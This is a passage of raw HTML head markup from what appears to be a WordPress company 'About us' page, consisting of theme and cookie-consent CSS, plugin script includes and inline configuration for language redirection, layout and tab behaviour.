#moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#ff8d40}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#ff8d40}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script src="https://www.preference.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.preference.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://www.preference.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.preference.com/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script src="https://www.preference.com/wp-content/plugins/cf7-invisible-recaptcha/js/cf7_invisible_recaptcha.js?ver=1.2.3" id="cf7_invisible_recaptcha_functions-js"></script>
<script id="bodhi_svg_inline-js-extra">
var svgSettings = {"skipNested":""};
//# sourceURL=bodhi_svg_inline-js-extra
</script>
<script src="https://www.preference.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script id="bodhi_svg_inline-js-after">
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
</script>
<script id="wpml-browser-redirect-js-extra">
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https://www.preference.com/about-us/","en":"https://www.preference.com/about-us/","us":"https://www.preference.com/about-us/","es_es":"https://www.preference.com/es/about-us/","es":"https://www.preference.com/es/about-us/","fr_fr":"https://www.preference.com/fr/about-us/","fr":"https://www.preference.com/fr/about-us/","pl_pl":"https://www.preference.com/pl/about-us/","pl":"https://www.preference.com/pl/about-us/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.preference.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
</script>
<script src="https://www.preference.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=486900" id="wpml-browser-redirect-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.preference.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1956","ajaxurl":"https://www.preference.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.preference.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"6faa1dd417","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"on","lazyLoading":false,"desktopHeader":{"height":60},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":100,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\"\" src=\"https://www.preference.com/wp-content/uploads/2020/05/preference_header_logo.svg\"  sizes=\"188px\" alt=\"Preference\" /\u003E","url":"https://www.preference.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1024,"secondSwitchPoint":0,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Men\u00fa"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\"\" src=\"https://www.preference.com/wp-content/uploads/2020/05/preference_header_logo.svg\"  sizes=\"188px\" alt=\"Preference\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\"\" src=\"https://www.preference.com/wp-content/uploads/2020/05/preference_header_logo.svg\"  sizes=\"188px\" alt=\"Preference\" /\u003E"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.preference.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0" id="dt-above-fold-js"></script>
<script src="https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.21.2" id="ultimate-vc-addons-params-js"></script>
<script src="https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.21.2" id="ultimate-vc-addons-appear-js"></script>
<script src="https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.21.2" id="ultimate-vc-addons-custom-js"></script>
<script src="https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/slick.min.js?ver=3.21.2" id="ultimate-vc-addons-slick-js"></script>
<script src="https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/slick-custom.min.js?ver=3.21.2" id="ultimate-vc-addons-slick-custom-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.preference.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.preference.com/wp-json/wp/v2/pages/1956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.preference.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.preference.com/?p=1956' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4,40,2;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.preference.com/wp-content/uploads/2019/06/favicon_16x16.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.preference.com/wp-content/uploads/2019/06/favicon_32x32.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.preference.com/wp-content/uploads/2019/06/favicon_60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.preference.com/wp-content/uploads/2019/06/favicon_76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.preference.com/wp-content/uploads/2019/06/favicon_120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.preference.com/wp-content/uploads/2019/06/favicon_152x152.png"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1592476545198{padding-top: 100px !important;padding-bottom: 100px !important;}.vc_custom_1616067065458{padding-top: 65px !important;}.vc_custom_1616067900022{padding-top: 60px !important;padding-bottom: 60px !important;}.vc_custom_1664774892782{padding-top: 100px !important;padding-bottom: 65px !important;}.vc_custom_1616068113259{padding-top: 100px !important;padding-bottom: 15px !important;}.vc_custom_1616068124170{padding-bottom: 100px !important;}.vc_custom_1590503726626{padding-top: 115px !important;padding-bottom: 115px !important;}.vc_custom_1620982889087{margin-bottom: 0px !important;}.vc_custom_1590485267916{margin-bottom: 35px !important;}.vc_custom_1590485275371{margin-bottom: 35px !important;}.vc_custom_1590485282819{margin-bottom: 35px !important;}.vc_custom_1664775861260{margin-bottom: 0px !important;}.vc_custom_1664776120709{margin-bottom: 0px !important;}.vc_custom_1664775060136{padding-bottom: 30px !important;}.vc_custom_1590468657752{margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 15px !important;padding-right: 40px !important;padding-bottom: 15px !important;padding-left: 40px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1590468666343{margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 15px !important;padding-right: 40px !important;padding-bottom: 15px !important;padding-left: 40px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1590468673295{margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 15px !important;padding-right: 40px !important;padding-bottom: 15px !important;padding-left: 40px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1590468679846{margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 15px !important;padding-right: 40px !important;padding-bottom: 15px !important;padding-left: 40px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1617982436839{margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 15px !important;padding-right: 40px !important;padding-bottom: 15px !important;padding-left: 40px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1594634524013{margin-bottom: 35px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
jQuery(document).ready(function(){let t=document.querySelectorAll(".pref-tab-link");t.forEach(t=>{t.addEventListener("click",function(e){if(this.classList.contains("active"))return!1;let i=t.closest(".pref-tab-links").querySelector(".pref-tab-link.active");i.classList.remove("active"),t.classList.add("active");let o=this.getAttribute("id"),r="content"+o.substr(o.indexOf("-")),a=document.getElementById(r),n=a.closest(".pref-tab-contents").querySelector(".pref-tab-content.active");n.classList.remove("active"),a.classList.add("active")})});let e=document.querySelector("#bottom-bar .wf-container-bottom");if(e){let i=e.querySelector(".wf-float-left"),o=e.querySelector(".wf-float-right");i&&(e.appendChild(i),i.classList.remove("wf-float-left"),i.classList.add("wf-float-right")),o&&(o.classList.remove("wf-float-right"),o.classList.add("wf-float-left"))}var r=document.querySelector("#load");if(r){var a=new MutationObserver(function(t){var e=!1;t.forEach(function(t){"attributes"===t.type&&r.classList.contains("loader-removed")&&!e&&(a.disconnect(),function t(){var e=document.querySelector("#moove_gdpr_cookie_info_bar"),i="moove-gdpr-info-bar-hidden",o=e.classList.contains(i),r=document.querySelector("#bottom-bar"),a=document.querySelector(".scroll-top");function n(){r.style.paddingBottom="0px",a.style.marginBottom="0px";var t=e.getBoundingClientRect().height,i=window.innerHeight,o=document.body.getBoundingClientRect().height;(i<=o||i>o&&i-o<=t)&&(r.style.paddingBottom=t+"px",a.style.marginBottom=t+"px")}if(e){o||(setTimeout(function(){n()},150),window.addEventListener("resize",n));var s=new MutationObserver(function(t){var c=!1;t.forEach(function(t){"attributes"!==t.type||e.classList.contains(i)===o||c||(o?(o=!o,setTimeout(function(){n()},150),window.addEventListener("resize",n)):(o=!o,s.disconnect(),r.style.paddingBottom="0px",a.style.marginBottom="0px",window.removeEventListener("resize",n),c=!0))})});s.observe(e,{attributes:!0,childList:!1,characterData:!1})}}(),e=!0)})});a.observe(r,{attributes:!0,childList:!1,characterData:!1})}document.querySelectorAll(".img-full-width img").forEach(t=>{t.setAttribute("width","100%"),t.setAttribute("height","auto")}),(undirectedLinks=document.getElementsByTagName("a")).forEach(t=>{"#"===t.getAttribute.href&&t.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation()})})});   
</script>
<style id='the7-custom-inline-css' type='text/css'>
a{text-decoration:none}a:hover{color:#b34000}a.no-color{color:#4d4d4d}a.no-color:hover{color:#000}#custom_html-4 label,#custom_html-6 label,#custom_html-7 label,#custom_html-8 label,.text-weight-large,b,footer .widget_presscore-custom-menu-one>.custom-menu>li,strong{font-weight:500}.text-size-extra-small{font-size:.75rem;line-height:1.4}.text-size-small{font-size:.9rem;line-height:1.4}.text-size-medium{font-size:1.1rem;line-height:1.4}.text-size-large{font-size:1.2rem;line-height:1.4}.text-size-extra-large{font-size:1.4rem;line-height:1.4}.dt-mega-menu .sub-nav>li:not(.dt-mega-parent)>a .menu-text,.text-weight-normal,footer .widget_presscore-custom-menu-one>.custom-menu>li li{font-weight:300}.text-weight-medium{font-weight:400}.text-weight-extra-large{font-weight:700}.text-color-primary,.text-color-primary *{color:#4d4d4d!important}.text-color-secondary,.text-color-secondary *{color:grey!important}#bottom-bar .mini-nav ul>li.wpml-ls-current-language>a,.text-color-black,.text-color-black *{color:#000!important}.text-color-white,.text-color-white *{color:#fff!important}.text-color-accent,.text-color-accent *{color:#ff6700!important}.text-color-header,.text-color-header *{color:#331200!important}::-moz-selection{background:rgba(255,179,128,.99)}::selection{background:rgba(255,179,128,.99)}img::-moz-selection{background:rgba(255,179,128,.5)}img::selection{background:rgba(255,179,128,.5)}.from-centre-line>li>a .menu-item-text:before{bottom:-20px;width:calc(100% + 10px + 10px);left:-10px!important;right:-10px!important;opacity:1}.top-header .from-centre-line>li.dt-hovered:not(.act)>a .menu-item-text:before,.top-header .from-centre-line>li:not(.act)>a:hover .menu-item-text:before{opacity:.5}.main-nav>li>a:not([href]){cursor:default}.dt-mega-menu .sub-nav>li.dt-mega-parent.current_page_ancestor>a .menu-text,.dt-mega-menu .sub-nav>li.dt-mega-parent.current_page_ancestor>a:hover .menu-text,footer .widget_presscore-custom-menu-one>.custom-menu li.act>a[href='#']:hover{color:#cc4900}.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-parent .sub-nav{padding-left:25px}.top-header .main-nav.level-arrows-on>li.has-children>a .menu-text:after{transition:transform .15s ease-out}.top-header .main-nav.level-arrows-on>li.dt-hovered.has-children>a .menu-text:after{transform:rotate(-180deg)}.mobile-main-nav .next-level-button,.mobile-main-nav .sub-nav .next-level-button,.mobile-main-nav .sub-nav li.has-children a:after,.mobile-main-nav .sub-nav.level-arrows-on li.has-children.act>a:after,.mobile-main-nav .sub-nav.level-arrows-on li.has-children:not(.act):hover>a:after,.mobile-main-nav .sub-nav.level-arrows-on li.has-children>a:after,.mobile-main-nav>li.has-children>a:after,.mobile-main-nav>li.menu-item-language>a:after{color:rgba(38,38,38,.5)}.dt-mobile-header .sub-nav .next-level-button:before,.sub-downwards .sub-nav .next-level-button:before,.sub-downwards.dt-parent-menu-clickable.side-header .sub-nav .next-level-button:before{font-size:16px}@media screen and (min-width:1px) and (max-width:1024px){.mobile-mini-widgets-in-menu{display:block!important}.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch){display:block;margin:0 0 30px}.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul>li{display:block;margin:0}.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#header_microwidget2-menu,.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#header_microwidget2-menu *{display:block;text-align:center}.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#header_microwidget2-menu>li:not(:first-child){margin-top:10px}.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#top-menu>li{display:block}.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#top-menu>li:not(:first-child){border-top:1px solid rgba(38,38,38,.1)}.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#top-menu>li>a{padding:10px 0}.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#top-menu>li.wpml-ls-item a{color:#b2b2b2}.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#top-menu>li.wpml-ls-item a:focus,.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#top-menu>li.wpml-ls-item a:hover,.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#top-menu>li.wpml-ls-item.wpml-ls-current-language a{color:grey}.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#top-menu>li.current-menu-item a .menu-item-text,.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#top-menu>li:not(.wpml-ls-item) a:focus .menu-item-text,.mobile-mini-widgets-in-menu .in-menu-first-switch:not(.hide-on-first-switch)>ul#top-menu>li:not(.wpml-ls-item) a:hover .menu-item-text{color:#b34000!important}}body.show-sticky-mobile-header{overflow-y:hidden}.dt-mobile-header{overflow-y:auto!important}.top-bar .mini-login a:hover,.top-bar .mini-search .submit:hover,.top-bar a:hover{opacity:1!important;color:grey}.phantom-slide .hide-phantom#phantom,.pref-tab-content:not(.active),footer .widget_presscore-custom-menu-one>.custom-menu li.has-children>a>svg{display:none}.top-bar .mini-nav .mini-sub-nav>li a{color:#b2b2b2;font:400 16px/22px Roboto,Helvetica,Arial,Verdana,sans-serif}.mobile-header-bar .mini-nav .mini-sub-nav>li a:hover,.top-bar .mini-nav .mini-sub-nav>li a:hover{color:grey}.mobile-header-bar .mini-nav>ul>li.wpml-ls-current-language>a,.top-bar .mini-nav>ul>li.wpml-ls-current-language>a{opacity:1!important;color:grey!important}.mobile-header-bar .mini-nav .mini-sub-nav>li a{color:#b2b2b2;line-height:20px}#header_microwidget2-menu .menu-item a{padding:10px 15px;border-radius:7px;background-color:#666;color:#fff!important;font-weight:500;font-size:15px}#header_microwidget2-menu .menu-item a:hover,#header_microwidget2-menu .menu-item.act a{background-color:#cc4900;color:#fff!important}@media screen and (min-width:1025px){.list-type-menu.mini-nav>ul>li.act>a,.list-type-menu.mini-nav>ul>li:not(.act)>a:hover{opacity:1!important;color:grey!important}.mini-nav:not(.select-type-menu)>ul#header_microwidget2-menu>li:not(:last-child){margin:0 6px 0 0}}@media screen and (max-width:1024px) and (min-width:1px){.list-type-menu-first-switch.mini-nav>ul>li.act>a .menu-item-text,.list-type-menu-first-switch.mini-nav>ul>li>a:hover{opacity:1!important;color:grey!important}.list-type-menu-first-switch.mini-nav>ul#header_microwidget2-menu>li.act>a .menu-item-text{color:#fff!important}}@media (min-width:1025px) and (max-width:1160px){.branding>.same-logo img,.logo-box img{top:16px;position:absolute;clip:rect(0,45px,29px,0)}}@media (max-width:800px){.row-page-title h1{font-size:42px;line-height:60px}}.row-page-title{min-height:500px}.bg-secondary{background-color:#f7f7f7}.bg-orange{background-color:#ffede0}.bg-orange-2{background-color:#ffd9bf}.hover-background{transition:.5s;opacity:.8}.hover-background:not(.active):hover{background-color:#f2f2f2;cursor:pointer;opacity:1}.hover-background.active{background-color:#ebebeb;opacity:1}.box-shadow>.vc_column-inner{box-shadow:0 1px 20px 0 rgba(0,0,0,.1)}@media (max-width:420px){.col-xxs-12{width:100%;margin-left:0}}@media (mim-width:767px) and (max-width:991px){.col-sm-center{text-align:center!important}}@media (mim-width:992px) and (max-width:1199px){.col-md-center{text-align:center!important}}@media (min-width:1200px){.col-lg-center{text-align:center!important}}.margin-bottom-none{margin-bottom:0!important}.margin-bottom-small{margin-bottom:17px!important}.wpb_text_column li{margin-bottom:10px}.wpb_text_column ul.spacing{padding-left:20px;padding-top:10px;margin-bottom:20px}.grayscale img,img.grayscale{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-webkit-backface-visibility:hidden}.grayscale img:hover,img.grayscale:hover{-webkit-filter:none;-moz-filter:none;-ms-filter:none;filter:none}.grayscale a i,.grayscale a:hover i,.grecaptcha-badge{display:none!important}.wpb_single_image .vc_box_border.vc_box_border_mulled_wine,.wpb_single_image .vc_box_border_circle.vc_box_border_mulled_wine{background-color:#e6d9d0}@media (min-width:768px){.col-sm-border-separator-white-10:not(:first-child){border-left:10px solid #fff!important}.col-sm-border-separator-white-10:not(:last-child){border-right:10px solid #fff!important}}@media (max-width:320px){#pref-cpq-icons .pref-tab-link,#pref-erp-icons .pref-tab-link{width:100%}}@media (min-width:321px) and (max-width:468px){#pref-cpq-icons .pref-tab-link,#pref-erp-icons .pref-tab-link{width:50%}}@media (max-width:320px){.pref-customer-logos .vc_column_container{width:100%}}@media (min-width:321px) and (max-width:500px){.pref-customer-logos .vc_column_container{width:50%}}.ultimate-map-wrapper.ult-adjust-bottom-margin{margin-bottom:0}.icon-small-padding .aio-icon-img.uavc-circle{padding:.21em}.uavc-list-icon li{line-height:1.3em}.wpcf7-form-control{font-family:Roboto,Helvetica,Arial,Verdana,sans-serif;font-size:18px;line-height:24px;font-weight:300;word-spacing:normal;color:#262626}.wpcf7-from-control-label{display:inline-block;margin-bottom:5px}.wpcf7-from-control-label .required{color:#ff6700;font-weight:700}.content .wpcf7-number,.content input[type=date],.content input[type=email],.content input[type=number],.content input[type=password],.content input[type=range],.content input[type=search],.content input[type=tel],.content input[type=text],.content input[type=url],.content select,.content textarea{font-size:18px;line-height:24px;padding:10px 15px}.wpcf7 textarea{resize:none!important}.wpcf7 input[type=submit]:disabled{opacity:.7}span.wpcf7-not-valid-tip{margin-top:-10px;margin-bottom:-10px;display:block!important;color:#ff6700}.wpcf7-form-control.wpcf7-acceptance.wpcf7-not-valid+span.wpcf7-not-valid-tip{margin-top:10px;margin-bottom:0}div.wpcf7-response-output{margin:35px 0!important;padding:10px 15px!important}.bg-orange .wpcf7 input[type=date],.bg-orange .wpcf7 input[type=email],.bg-orange .wpcf7 input[type=number],.bg-orange .wpcf7 input[type=password],.bg-orange .wpcf7 input[type=range],.bg-orange .wpcf7 input[type=search],.bg-orange .wpcf7 input[type=tel],.bg-orange .wpcf7 input[type=text],.bg-orange .wpcf7 input[type=url],.bg-orange .wpcf7 select,.bg-orange .wpcf7 textarea{background:#fff}.wpcf7-submit{font-weight:500;color:#fff}.wpcf7-select{height:unset;min-width:unset}.bg-orange .wpcf7 select,.wpcf7 select{padding-right:30px;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml;utf8,<svg version='1.0' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='44px' viewBox='0 0 30 44' enable-background='new 0 0 30 44' xml:space='preserve'><path fill='grey' d='M10,20l5,5l5-5H10z'/><path fill='none' d='M0,0h30v44H0V0z'/></svg>");background-repeat:no-repeat;background-position-x:100%;background-position-y:0%}span.wpcf7-list-item{margin-left:0}.wpcf7 input[type=checkbox]{position:absolute;opacity:0;margin:0!important;width:32px!important;height:32px!important}.wpcf7 input[type=checkbox]~span{position:relative;margin:0;padding:0;vertical-align:middle;font-weight:inherit;line-height:inherit;cursor:pointer;color:#4d4d4d;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wpcf7 input[type=checkbox]~span::before{background-color:#ffede0;position:relative;display:inline-block;padding:4px;margin-right:10px;width:32px!important;height:32px!important;font-family:"Font Awesome 5 Free"!important;font-weight:900;font-size:24px;line-height:24px;content:"";color:#ffede0;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:middle!important}.bg-orange .wpcf7 input[type=checkbox]~span::before{background-color:#fff;color:#fff}.wpcf7 input[type=checkbox]~span:empty::before{margin-right:0!important}.wpcf7 input[type=checkbox]:checked~span::before{content:"\f00c";color:#ff6700}footer .widget_presscore-custom-menu-one>.custom-menu li>a[href='#']:hover{cursor:auto;color:#262626}@media screen and (max-width:900px){footer .widget_presscore-custom-menu-one{text-align:center}footer .widget_presscore-custom-menu-one .custom-menu{display:inline-block;text-align:left}}@media screen and (min-width:901px){footer .widget_presscore-custom-menu-one{text-align:right}footer .widget_presscore-custom-menu-one .custom-menu{display:inline-block;text-align:left;margin-right:15px}}footer .textwidget .textwidget-contact{text-align:right}footer .textwidget .textwidget-contact .contact{margin-bottom:20px}footer .textwidget .textwidget-contact .phone{font-size:29px;white-space:nowrap}footer .textwidget .textwidget-contact .email{font-size:24px;font-weight:400;white-space:nowrap}footer .textwidget .textwidget-contact .email.en{font-size:21px}footer .textwidget .textwidget-contact .email:not(:hover){color:#cc4900!important}footer .textwidget .textwidget-contact .partner-logo{margin-top:40px}@media screen and (max-width:900px){footer .textwidget .textwidget-contact,footer .wf-container section:first-child{text-align:center}footer .textwidget .textwidget-contact .contact{margin-top:30px}footer .textwidget .textwidget-contact .partner-logo{display:inline-block;margin-left:15px;margin-right:15px}footer .wf-container section:first-child .textwidget{display:inline-block;max-width:360px;margin-bottom:30px}}#custom_html-4,#custom_html-6,#custom_html-7,#custom_html-8{width:100%!important;line-height:1;margin-top:60px;margin-bottom:30px;white-space:nowrap;font-size:0px!important;text-align:center}#custom_html-4 .logo,#custom_html-4 .text,#custom_html-6 .logo,#custom_html-6 .text,#custom_html-7 .logo,#custom_html-7 .text,#custom_html-8 .logo,#custom_html-8 .text{display:inline-block;width:50%;box-sizing:border-box;vertical-align:top}#custom_html-4 .logo,#custom_html-6 .logo,#custom_html-7 .logo,#custom_html-8 .logo{text-align:center}#custom_html-4 .text,#custom_html-6 .text,#custom_html-7 .text,#custom_html-8 .text{font-size:13px!important;white-space:normal;line-height:1.166;text-align:left;padding-left:30px}@media screen and (max-width:1120px){#custom_html-4,#custom_html-6,#custom_html-7,#custom_html-8{white-space:normal}#custom_html-4 .logo,#custom_html-4 .text,#custom_html-6 .logo,#custom_html-6 .text,#custom_html-7 .logo,#custom_html-7 .text,#custom_html-8 .logo,#custom_html-8 .text{width:100%}#custom_html-4 .text,#custom_html-6 .text,#custom_html-7 .text,#custom_html-8 .text{max-width:600px;padding-left:0;padding-top:30px}}#bottom-bar 